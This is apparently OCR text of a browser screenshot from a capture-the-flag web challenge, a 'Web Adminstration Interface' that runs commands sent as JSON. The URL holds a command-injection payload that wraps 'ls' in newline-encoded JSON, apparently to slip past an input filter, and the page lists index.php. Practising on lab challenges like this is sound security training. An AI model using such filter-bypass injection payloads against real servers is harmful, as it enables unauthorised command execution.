 不安全 574eb0bf-6cb7-4fbe-8fdb-7ade5bc9a29c.node4.buuoj.cn:81/?cmd={%0a"cmd":"ls"%0a}
Gmail YouTube 地图 翻译
Web Adminstration Interface
Attempting to run command:
index.php
Enter command as JSON: